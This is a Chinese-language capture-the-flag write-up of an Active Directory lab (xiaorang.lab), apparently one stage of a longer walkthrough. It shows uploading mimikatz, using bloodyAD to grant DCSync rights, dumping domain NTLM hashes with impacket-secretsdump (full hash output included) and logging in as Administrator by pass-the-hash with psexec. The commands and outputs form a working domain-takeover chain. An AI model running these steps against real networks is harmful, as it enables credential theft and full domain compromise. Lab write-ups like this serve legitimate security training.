添加个用户先
既然添加到管理员组了,尝试导出哈希,通过蚁剑上传mimikatz然后管理员运行
有一个用户叫chenglei,看一下chenglei在域内权限
C:\phpstudy_pro\WWW> net user chenglei /domain
这项请求将在域 xiaorang.lab 的域控制器处理。
用户名 chenglei
全名
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2023/7/11 14:57:52
密码到期 从不
密码可更改 2023/7/12 14:57:52
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 2025/1/25 13:19:42
可允许的登录小时数 All
本地组成员
全局组成员 *ACL Admin *Domain Users
命令成功完成。可以看到属于ACL Admin组,这个组有WriteDACL的权限
用chenglei:Xt61f3LBhg1登录尝试授予自己WritedACL权限然后再导出哈希
root@kali2 [~/Desktop/bloodyAD] git:(main) ➜ proxychains4 python bloodyAD.py --host 172.22.13.6 -d "XIAORANG.LAB" -u chenglei -p Xt61f3LBhg1 add dcsync "chenglei"
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 101.43.121.110:7002 ... 172.22.13.6:389 ... OK
[+] chenglei is now able to DCSync然后导出ntlm
root@kali2 [~/Desktop/bloodyAD] git:(main) ➜ proxychains4 impacket-secretsdump xiaorang.lab/chenglei:Xt61f3LBhg1@172.22.13.6 -just-dc-ntlm [13:57:08]
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[proxychains] Strict chain ... 101.43.121.110:7002 ... 172.22.13.6:445 ... OK
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain ... 101.43.121.110:7002 ... 172.22.13.6:135 ... OK
[proxychains] Strict chain ... 101.43.121.110:7002 ... 172.22.13.6:49668 ... OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:6341235defdaed66fb7b682665752c9a:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:cb976ec1a1bf8a14a15142c6fecc540e:::
zhangwen:1104:aad3b435b51404eeaad3b435b51404ee:fa7d776fdfc82d3f43c9d8b7f5312d77:::
chenglei:1105:aad3b435b51404eeaad3b435b51404ee:0c00801c30594a1b8eaa889d237c5382:::
zhangtao:1106:aad3b435b51404eeaad3b435b51404ee:e786c4a4987ced162c496d0519496729:::
WIN-DC$:1000:aad3b435b51404eeaad3b435b51404ee:8e162656873736ca5cb8d22dffed2978:::
WIN-HAUWOLAO$:1103:aad3b435b51404eeaad3b435b51404ee:934234fa565d400a59ffde75b4f0b30f:::
[*] Cleaning up... 然后PTH登录管理员
root@kali2 [~/Desktop/bloodyAD] git:(main) ➜ proxychains4 psexec.py -hashes :6341235defdaed66fb7b682665752c9a administrator@172.22.13.6
...
...
...
C:\Users\Administrator\flag>type flag04.txt
d88888b db .d8b. d888b .d88b. j88D
88' 88 d8' `8b 88' Y8b .8P 88. j8~88
88ooo 88 88ooo88 88 88 d'88 j8' 88
88~~~ 88 88~~~88 88 ooo 88 d' 88 V88888D
88 88booo. 88 88 88. ~8~ `88 d8' 88
YP Y88888P YP YP Y888P `Y88P' VP
flag04: flag{94e31244-8a5e-4178-aa02-53cdc03ffb55}